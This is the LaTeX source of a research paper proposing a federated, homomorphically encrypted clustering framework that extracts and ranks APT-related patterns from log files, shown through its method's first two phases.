\documentclass[article]{IEEEtran}

\usepackage{makecell}

\usepackage{algorithm}
\usepackage{algpseudocode}
\usepackage{amsmath}
\usepackage{pgfplots}
\usepackage{subcaption}
\usepackage{amssymb}

\ifCLASSINFOpdf
\else
\fi

\begin{document}
%

\title{A Federated Learning Approach for Multi-stage Threat Analysis in Advanced Persistent Threat Campaigns}


\author{Florian Nelles, Abbas~Yazdinejad, Ali Dehghantanha, Reza M. Parizi, Gautam Srivastava %
\thanks{F. Nelles is with the Faculty of Computer Science, Deggendorf Institute of Technology, Dieter-Görlitz-Platz 1, 94469 Deggendorf, Germany. Email: florian.nelles@stud.th-deg.de}
\thanks{A. Yazdinejad and A. Dehghantanha are with the Cyber Science Lab, Canada Cyber Foundry, University of Guelph, Ontario, Canada. E-mail: ayazdine@uoguelph.ca, adehghan@uoguelph.ca}
\thanks{R.M.Parizi is with the Decentralized Science Lab, Kennesaw State University, GA, USA. E-mail: rparizi1@kennesaw.edu}
\thanks{G. Srivastava is with the Department of Math and Computer Science, Brandon University, Brandon, Canada, as well as the Research Centre for Interneural Computing, China Medical University, Taichung 40402, Taiwan, and the Dept. of Computer Science and Math, Lebanese American University, Beirut 1102, Lebanon. E-mail: srivastavag@brandonu.ca}
}

\maketitle

\begin{abstract}
Multi-stage threats like advanced persistent threats (APT) pose severe risks by stealing data and destroying infrastructure, with detection being challenging. APTs use novel attack vectors and evade signature-based detection by obfuscating their network presence, often going unnoticed due to their novelty. Although machine learning models offer high accuracy, they still struggle to identify true APT behavior, overwhelming analysts with excessive data. Effective detection requires training on multiple datasets from various clients, which introduces privacy issues under regulations like GDPR. To address these challenges, this paper proposes a novel 3-phase unsupervised federated learning (FL) framework to detect APTs. It identifies unique log event types, extracts suspicious patterns from related log events, and orders them by complexity and frequency. The framework ensures privacy through a federated approach and enhances security using Paillier's partial homomorphic encryption. Tested on the SoTM 34 dataset, our framework compares favorably against traditional methods, demonstrating efficient pattern extraction and analysis from log files, reducing analyst workload, and maintaining stringent data privacy. This approach addresses significant gaps in current methodologies, offering a robust solution to APT detection in compliance with privacy laws.
\end{abstract}


\section{Introduction}\noindent
Cybersecurity threats are advancing in sophistication and relentlessness to an unprecedented degree. Among these threats, multi-stage threats such as Advanced Persistent Threats (APT) are a formidable category of cyber threats \cite{chen_study_2014}. They are typically orchestrated by well-funded and organized cyber-criminal groups or state-sponsored actors to gain unauthorized access to sensitive systems. They steal valuable data, maintain a long-term, covert presence within a targeted network, or destroy the system that it is infecting. Recent examples include the group APT41, which successfully compromised at least six US state government networks between May 2021 and February 2022 \cite{noauthor_c0017_nodate}. Furthermore, they have been accused of being involved in a major cyber espionage campaign spotted in 2020 targeting multiple countries such as the USA, France, and Saudi Arabia while targeting many industries \cite{noauthor_apt41_nodate2}. The Lazarus Group was attributed to the ``Operation Dream Job", another cyber espionage campaign first spotted in 2019 targeting important sectors such as defense, aerospace, and government of the USA, Israel, Australia, Russia, and India \cite{noauthor_operation_nodate}. Considerable research efforts have been dedicated to developing detection techniques and methodologies to identify APT behavior within a network \cite{alshamrani_survey_2019,x1}. Machine learning approaches, both supervised \cite{bodstrom_state_2018,a7}, and unsupervised \cite{garg_novel_2017, wang_apt_2020} are used and combined to detect and classify APT behaviors. These can further be divided into two categories: signature-based and anomaly-based detection. The key difference is that in signature-based detection, events are compared to signatures extracted from previous attacks, and in anomaly-based detection, events within a dataset are compared to each other to detect outliers. However, APT attacks typically make use of unknown vulnerabilities and are designed for their specific use-case, featuring new approaches and malware to covert their presence, rendering signature-based detection to be inadequate for APT detection as they fail to identify novel attack vectors \cite{chen_study_2014,a8}. APT detection through classification of benign and malicious APT behaviour suffers from the \textit{accuracy paradox }\cite{thomas_improvement_2008}, as only a very minor amount of data traffic constitutes APT activity within a network \cite{x2,benabderrahmane_rule_2021} which leads to models reaching very high accuracy rates despite not being able to spot APT behaviour reliably.

Pattern extraction approaches often yield a substantial number of potentially malicious patterns. This can occur due to different reasons, including the \textit{rare item problem} in rule mining-based approaches discussed in \cite{koh_rare_2010} in which besides rules that belong to rare yet malicious patterns, a large number of irregular yet benign rules are also generated, contributing to the overall volume of patterns. Similarly, in clustering-based approaches like the one outlined in \cite{alghamdi_pattern_2020}, every event, whether benign or malicious, is identified as a potentially malicious pattern, all of which require further investigation by a security analyst. Filters that attempt to reduce the number of benign patterns during analysis to reduce the workload also lead to the loss of important contextual \cite{hajamydeen_unsupervised_2016} data, which is vital for proper security analysis. Publicly available benchmark datasets to evaluate frameworks are often limited or do not exist since privacy concerns and legal considerations constrain the availability of real datasets \cite{stojanovic_apt_2020}. The privacy of system log owners is a critical concern \cite{9e}. These logs hold sensitive information about an organization's infrastructure, operations, and sometimes even user-specific details. If this information is exposed, it can lead to serious issues like data breaches or legal problems. Additionally, there are deep ethical considerations regarding the confidentiality of this data \cite{9e,13e}. The threat of regulatory non-compliance, highlighted by laws like the General Data Protection Regulation (GDPR), adds another layer of concern. Violating these regulations can result in severe fines, emphasizing the need for a secure handling of log data.
Due to this, researchers often resort to creating artificial datasets \cite{neuschmied_apt-attack_2022}, and while these approaches have their merits, they may not fully capture the intricacies of actual cyber threats and the evolving tactics of malicious actors. This issue makes data extraction methods for APT rely on a central server for subsequent analysis, which causes a single point of failure (SPOF) \cite{9e}.

These limitations make it challenging to develop and test models on data that accurately reflect the complexity and diversity of real-world cyber threats \cite{stojanovic_apt_2020}. Furthermore, \cite{zhao_intelligent_2020,a9} argues that training a powerful deep learning model at a single user is almost impossible, so data from multiple clients is required.
To effectively tackle the challenges outlined, we propose a comprehensive framework designed to extract patterns from network data without prematurely labelling events as benign or malicious. This approach is crucial to preserve vital contextual information and to alleviate the burden on security analysts by filtering excessive data. Additionally, our model's capability to be trained with multiple datasets enhances its performance, simultaneously adhering to stringent data privacy standards to comply with privacy policies and regulations. Indeed, our framework leverages \textit{Federated Learning (FL)} to decentralize the learning process, enabling distributed data sources to contribute to model training without sharing raw data\cite{x3}. This decentralized approach not only enhances privacy but also eliminates the risk of a single point of failure, making the system more robust against potential disruptions. The key contributions of our research are as follows:

- \textbf{Development of a Privacy-Preserving Framework}: We have designed and implemented an innovative framework that extracts APT patterns from log files. This framework distinguishes itself by offering pattern recognition in the form of item sets. It employs FL to ensure data privacy, further strengthened by Paillier's partial homomorphic encryption, providing a robust solution against privacy breaches.

- \textbf{Innovative Log Transformation Strategy}: Our approach involves a novel strategy where we transform log files into a transaction database. We utilize fuzzy clustering and DBSCAN for this transformation. This method allows us to efficiently extract patterns through item sets ranked by a suspicion score. This process not only reduces the workload on security analysts but also ensures that crucial contextual data is retained, enhancing the accuracy of threat detection.

- \textbf{Comprehensive Evaluation of Performance}: We have conducted an extensive evaluation of the framework's performance using a well-established dataset. This evaluation includes a detailed comparison with prior analyses and focuses on key performance metrics. Additionally, we assess the workload involved in this process to ensure the practicality and efficiency of our framework in real-world scenarios.

- \textbf{Analytical Methodology for Pattern Extraction and Presentation}: We have developed a multi-phased framework that efficiently classifies log events, extracts patterns, and presents them effectively. This involves optimizing clustering parameters for accuracy, introducing a unique suspicion score assignment for effective pattern identification, and creating a comprehensive pattern presentation format for heterogeneous logs. This holistic approach addresses the complexities of analyzing diverse log files and significantly aids in rapidly identifying potential APT behaviours.

Section \ref{sec2} reviews related work in the field. Section \ref{sec3} discusses the problem statement, and Section \ref{sec4} provides a detailed overview of our proposed FL system, covering its architecture, utilized algorithms, and overall methodology. Section \ref{sec5} contains an in-depth theoretical analysis of our framework. Section \ref{sec6} delves into practical aspects, discussing implementation, evaluation methods, the employed dataset, and assessment metrics. Finally, Section \ref{sec7} discusses our findings, results, and potential areas for future research or enhancements to our framework.

\section{Literature review}\label{sec2}\noindent
Much research has been dedicated to unsupervised pattern detection of APTs. However, many of these approaches pose challenges for security analysts\cite{x7,x8}. In \cite{alghamdi_pattern_2020}, a 3-phase framework is introduced that extracts APT patterns out of many heterogeneous logfiles, clustering logotypes in Phase 1 and combining all lot entries in Phase 2, where they are then subsequently clustered after shared attributes. Here, they achieved a very high cluster quality during Phase 1 and generated a vast amount of clusters in Phase 2, which need to be analyzed by security analysts.
\cite{hajamydeen_unsupervised_2016} proposes a similar framework but introduces filters to reduce the number of benign patterns extracted; here, the frequency of log-type events is measured, and frequent events are deleted. On average 65\% of all log events were filtered out, and significant malicious activity was still retained. \cite{benabderrahmane_rule_2021} introduces association rule mining to rank patterns by a suspicion score based on which mined rules they satisfy, therefore reducing the workload on analysts as malicious patterns are spotted faster without the use of filters. Other deep learning approaches include \cite{bodstrom_novel_2019}, which proposes a combination of several deep learning methods to extract anomalies out of network flow log files and compares them to past attacks using sequential neural networks to subsequently classify them. \cite{neuschmied_apt-attack_2022,x4} uses several auto-encoder network methods to distinguish between benign and apt-related anomalies, which are trained on previous attack data. Here, for attacks not included in the network training, with logged events consisting of 19.93\% apt related malicious activity have achieved an accuracy of up to 81.77\% with a true positive rate of up to 42.00\%.\cite{do_xuan_novel_2021} combines deep neural networks such as multilayer perceptron (MLP), convolutional neural network (CNN), and long short-term memory (LSTM) to analyze and detect signs of APT attacks in network traffic, in which they classify related IP addresses to be APT or normal IP addresses with an accuracy of 93 to 98\%. \cite{niu_uncovering_2022} combines LSTM neural networks with association rule mining to extract time sequence and quantization rule features, which are input into deep learning models to detect malware traffic and achieve a 98.36\% accuracy. \cite{zhao_intelligent_2020,x5} introduces an FL-based LSTM framework for APT detection to train the LSTM model across multiple users while preserving the privacy of each user's dataset. They reach an accuracy of 99.21\% using the federated model. \cite{thi_federated_2022} introduces an FL approach for threat hunting in software-defined networking (SDN) deploying a proactive APT detection and response by leveraging threat intelligence from collaborative parties. On a dataset that consists of 23.23\% apt-related logged events, they reach an accuracy rate of up to 99.9\% when using the GRU machine learning model in the federated environment while preserving the privacy of each user dataset.

While detection methods promise very good accuracy, it does not indicate good detection performance in the aforementioned accuracy paradox \cite{niu_uncovering_2022, do_xuan_novel_2021, thi_federated_2022,x9}. Supervised models require training data that is often created artificially and is trained on past attacks, therefore suffering in detecting novel attack patterns \cite{neuschmied_apt-attack_2022}. Unsupervised pattern extraction models suffer from vast amounts of generated data \cite{alghamdi_pattern_2020} that needs to be either filtered, potentially losing important contextual data in the process \cite{hajamydeen_unsupervised_2016}, or ranked by qualified metrics \cite{benabderrahmane_rule_2021} to alleviate the workload on security analysts. While preserving basic privacy during model generation, FL models have no countermeasures in place to protect against inference attacks \cite{hu_source_2021} that can lead to privacy breaches.

\section{Problem Statement}\label{sec3}\noindent
FL is introduced during the most sensitive phase to enhance data privacy within the framework. This approach allows for labelling log events with their respective log types without centralizing all log files on a single server. Instead, log files can remain within their jurisdiction and contribute to creating a global model.

\subsection{Threat Model}\noindent
Within the FL environment, it is prudent to adopt the assumption that servers adhere to be ``honest but curious" similar to \cite{xu_privacy-preserving_2020,x10}, where they exhibit honesty in following the predefined protocols for aggregating client gradients but harbour curiosity that drives them to seek ways to compromise user privacy. The server's actions may manifest as attempts to breach data privacy and to glean insights into each user's dataset by analyzing the model gradients, highlighted in prior research \cite{lyu_threats_2020}. Such actions can lead to significant risks, including data leakage and unauthorized access to sensitive information.

\subsection{Design Goals}\noindent

\begin{figure}
    \centering
    \includegraphics[scale=0.39]{}
    \caption{FL with homomorphic encryption}
    \label{fig:HME_FED_FCM}
\end{figure}

To prevent the server from learning about each local dataset, the confidentiality of local gradients needs to be ensured. Participating clients are regarded as honest entities committed to providing genuine data contributions for model training in the form of their model gradients. These gradients may not be disclosed to the server in a way that enables it to infer information about the local datasets. To achieve this, paillier partially homomorphic encryption \cite{PythonPaillier} is introduced. Here, clients and the central server share an asymmetric key pair consisting of a public key shared with the server and a private key retained by clients. Clients compute their local gradients, which are subsequently encrypted using their private keys before transmission to the central server. Crucially, the server's operations are constrained to solely performing summations on these encrypted gradients using the public key. The resulting sums are then transmitted back to the clients, who then decrypt the summated gradients and divide the result by the number of participating clients (Figure.\ref{fig:HME_FED_FCM}). Thus, clients can label all of their log events using a model that has been trained using multiple datasets from different clients without the risk of privacy breaches and others learning about their local dataset.

\subsection{Problem formulation }\noindent %
A problem with homomorphic encryption is that the aggregation cannot be done by using the k-means algorithm as proposed in \cite{stallmann_framework_2022} with Equation. \ref{eq:averaging} for k many clusters and l many clients, since the server is restricted to only add centers together.

\begin{equation} \label{eq:averaging}
    \begin{aligned}
 &avg: \mathbb{R} ^{PxdxK} \rightarrow \mathbb{R}^{dxK} \\
 &avg([c_k^{(l)}]_k,l) := kmeans([c_k^{(l)}]_{k,l}), \\
    &= [c_k]_k
    \end{aligned}    
\end{equation}

To bypass this issue, the amount of clients is fixed during the learning process, and each client knows how many clients are participating. After decrypting the centers, the server sums all client centers together, and each client divides each value by the number of participants. This process still prevents Inference attacks and maintains privacy; however, the quality of clusters will become lower.

\section{Proposed System}\label{sec4}
\begin{figure}
    \includegraphics[scale=0.25]{}
    \caption{The proposed framework for extracting APT patterns}
    \label{fig:Pattern_Extraction_Framework}
\end{figure}

\noindent
To facilitate the extraction of patterns from multiple log files without sacrificing essential contextual information, our framework is outlined in Figure. \ref{fig:Pattern_Extraction_Framework}, operates in three distinct phases. This ensures a streamlined analysis for security analysts. The first phases are unsupervised and focus on pattern extraction, while the last phase ranks and presents the identified patterns.

\subsection{Phase 1: Log-Event Type Classification}\noindent \label{Sect:Phase1} 
Phase 1 is dedicated to classifying each log entry into distinct types. This preparation lays the foundation for Phase 2, wherein the interrelation between each type is scrutinized to identify patterns across all log files. Overall, Phase 1 can be described by Algorithm. \ref{alg:Phase1}, which takes every log file as input, finds the optimal clustering parameters and assigns labels to each log event from each log file depending on their assigned cluster.  

\begin{algorithm}[H] 
\caption{Log-Event Type Classification}
\small
\label{alg:Phase1}
\begin{algorithmic}[1]
\Require{$DF_{1} \dots DF_{N}$ (Logfile Dataframes)} 
\Ensure{$L_{1} \dots L_{N}$ (labels of each Dataframe)}
\Statex
\State {$L$ $\gets$ $[\;]$}
\For{$k \gets 1$ to $N$}                
    \State {$DF_k$ $\gets$ {$LogPreprocessing(DF_k)$}}
    \State {$m, n\_clusters$ $\gets$ {$GetOptimalParameters(DF_k)$}}
    \State {$L_k$ $\gets$ {$FuzzyClustering(DF_k, m, n\_clusters)$}}
\EndFor

\State \Return {$DF['Labels']$ $\gets$ $L$}
\end{algorithmic}
\end{algorithm}

\subsubsection*{\textbf{Data Pre-processing}}
\begin{figure}
    \centering
    \includegraphics[scale=0.05]{}
    \caption{Processing each datatype}
    \label{fig:pre-processing}
\end{figure}

\noindent
Data pre-processing is necessary to calculate the dataset's values, which are not numeric. The data pre-processing step from the original paper is replicated. Log Attributes need to be categorized into three categories: nominal, ordinal, and text data. These attributes undergo a numeric transformation, with nominal attributes being converted into separate Boolean attributes, each corresponding to the presence of a particular value within the attribute. Ordinal attributes are transformed into numerical labels, while text data is processed by applying regular expressions and tokenization to yield numeric representations of unique values (Figure. \ref{fig:pre-processing}).

\subsubsection*{\textbf{Parameter Optimization}}\noindent
Fuzzy $C$-means require the adjustment and optimization of two input parameters for each dataset undergoing clustering: the fuzzifier value and the cluster count. The parameter optimization process is described in Algorithm \ref{alg:Phase1Parameters} takes each log file and calculates optimal values based on the log attributes dimensionality and entry amount. Historically, the default setting for the fuzzifier value has been 2, as it has been observed to yield satisfactory clustering outcomes for a specified cluster count \cite{schwammle_simple_2010}. Schwämmle et al., however, argue that a much higher quality can be achieved when relating the fuzzifier with the number of entries (N) and dimensionality (D) of a given dataset. The Equation \ref{eq:1} for calculating the fuzzifier m is given as follows:
\begin{equation} \label{eq:1}
    \begin{aligned}
        m = & 1 +(\frac{1418}{N} + 22.05)D^{-2} \\
        &+ (\frac{12.33}{N}+0.243)D^{-0.0406ln(N)-0.1134}
    \end{aligned}
\end{equation} 
with D equal to the dimensions and $N$ to the dataset entries that need to be clustered. Following \cite{schwammle_simple_2010}, it has been noted that Equation \ref{eq:1} is ill-suited for situations characterized by low values of N and D, leading to the generation of exceedingly large values under such conditions, which in turn decreases the quality of clusters. To mitigate this issue, values greater than $2$ have been substituted with the constant $1.380229246586486$. This adjustment was deemed preferable, as it yielded improved results when applied to datasets that exhibited values $m \geq 2.$

The cluster amount is determined through cluster validation, employing the Minimum Centroid Distance (MCD) metric, as suggested by \cite{schwammle_simple_2010}. The MCD metric quantifies the minimum distance among each center within a clustering and is computed across various clustering configurations as follows, Equation \ref{eq:MCD}:

\begin{equation} \label{eq:MCD}
    V_{MCD} = \min_{i \neq j} \mid c_i - c_j \mid ^2
\end{equation}

\begin{figure}
    \resizebox{7.5cm}{!}{
    \begin{subfigure}{\textwidth}
        \centering
          
        \begin{tikzpicture}
        \begin{axis}[
            title={minimum centroid distance},
            xlabel={clusters},
            ylabel={distance},
            xmin=0, xmax=20,
            ymin=0, ymax=4,
            legend pos=north west,
        ]
        
        \addplot[
            only marks,
            color=blue,
            mark=halfcircle,
            ]
            coordinates {
            (2,4)(3,3.5)(4,3)(5,2.9)(6,2.0)(7,1.9)(8,1.7)(9,1.75)(10,1.7)(11,1.5)(12,1.48)(13,1.6)(14,1.6)(15,0.9)(16,0.85)(17,0.9)(18,1.5)(19,1.4)(20,1.3)
            };
            
        \end{axis}
        \end{tikzpicture}
        \caption{5 clusters are optimal}
        \label{fig:sub1}
    \end{subfigure}%
    \begin{subfigure}{.2\textwidth}
        \centering
        
        \begin{tikzpicture}
        \begin{axis}[
            title={minimum centroid distance},
            xlabel={clusters},
            ylabel={distance},
            xmin=0, xmax=20,
            ymin=0, ymax=3.5,
            legend pos=north west,
        ]
        
        \addplot[
            only marks,
            color=blue,
            mark=halfcircle,
            ]
            coordinates {
            (2,2.9)(3,2.6)(4,2.5)(5,2.7)(6,3)(7,3)(8,2.5)(9,2.5)(10,2.6)(11,1.5)(12,1.3)(13,1.1)(14,1.0)(15,0.9)(16,0.85)(17,1.0)(18,0.9)(19,0.5)(20,1.0)
            };
            
        \end{axis}
        \end{tikzpicture}
        \caption{10 clusters are optimal}
        \label{fig:sub2}
    \end{subfigure}
    }
    
    \caption{Minimum Centroid Distance Cluster Validation}
    \label{fig:mcd}
    
\end{figure}


The ``correct" cluster amount is identified by detecting a substantial change in the MCD value, beyond which it exhibits minimal deviation. An example of finding the optimal MCD value can be seen in Figure.\ref{fig:mcd}. The maximum cluster count is determined by taking the square root of the number of entries within the dataset. This approach is grounded on the argument that no more clusters are present within a dataset, as indicated by \cite{schwammle_simple_2010}. Furthermore, this approach is well-suited for determining the appropriate cluster count within the FL environment, as it depends on the model centers included within the global model, as presented in Figure. \ref{fig:mcd}.

\begin{algorithm}[H] 
\caption{Determining Parameters}
\label{alg:Phase1Parameters}
\begin{algorithmic}[1]
\Require{$DF$ (Log file Dataframe)} 
\Ensure{$m$ (fuzzifier), $n\_clusters$ (optimal cluster amount)}
\Statex
\State {$n$ $\gets$ $DF_{entries}$}
\State {$D$ $\gets$ $DF_{dim}$}
\State {$m$ $\gets$ $getFuzzifier(n, D)$}
\State {$mcdList$ $\gets$ $[\;]$}
\For{$k \gets 1$ to $\sqrt{N}$}                
    \State {$Model_k$ $\gets$ {$FCM(DF, m, k).fit()$}}
    \State {$mcdList.append(mcd(Model_k.centers))$} 
\EndFor
\State {$n\_clusters$ $\gets$ $bestClustercount(mcdList)$} 

\State \Return {$m, n\_clusters$}
\end{algorithmic}
\end{algorithm}

\subsubsection*{\textbf{Fuzzy $C$-means Clustering:}}\noindent
Clustering is used to categorize various log events to group similar or identical log entries, thereby aggregating them into distinct clusters. Each cluster corresponds to a distinct log type, effectively facilitating the classification of log entries based on their similarity and characteristics. The DBSCAN clustering algorithm, as utilized in the \cite{alghamdi_pattern_2020}, has been substituted with the Fuzzy $C$-means clustering algorithm. Despite the heightened computational demands associated with Fuzzy $C$-means due to its requisite cluster validation process leading to higher execution times, it offers the advantage of superior cluster quality. In the context of log event classification, this holds significance, as it profoundly affects both the quality of identified patterns and the quantity of events requiring analysis in Phase 3. Furthermore, the retention of outliers in this approach safeguards against the inadvertent loss of valuable information, a feature not inherent in DBSCAN. Each log entry is then categorized based on its association with a particular cluster, assigning a type to each.

\subsubsection*{\textbf{Federated Fuzzy $C$-means}}\noindent
The FL technique for Fuzzy $C$-means, as introduced in \cite{stallmann_framework_2022}, has been implemented to alleviate privacy concerns associated with model creation. FL adopts a client-server model wherein a global machine-learning model is maintained on the server and subsequently trained on client devices. Subsequently, the computed model from each client is collected by the server and aggregated, which is then redistributed to each client. On each client, the model is again trained on its respective dataset. This iterative process continues until a convergence metric is satisfied, signifying that the newly derived centers exhibit no significant difference from the previous ones. This implementation repeats this step 3 times as Stallman and Wilbik argue that convergence is often met after two iterations.

\subsection{Phase 2: Pattern Extraction}\noindent
The objective of Phase 2 is to extract patterns inherent in the log files by establishing associations between different log types based on their shared occurrences. This is accomplished by extracting what are commonly called ``item-sets". Phase 2, as presented in Algorithm \ref{alg:Phase2Patterns}, takes every now labelled log file and combines and sorts them in chronological order, after which they are clustered together based on time and log origin, attributes that every log shares, to then turn this clustered log into item-sets using the labels that have been assigned to each log entry. Unique label combinations of these item sets are then declared to be patterns, while every item set that contains these exact labels is considered an instance of that pattern.

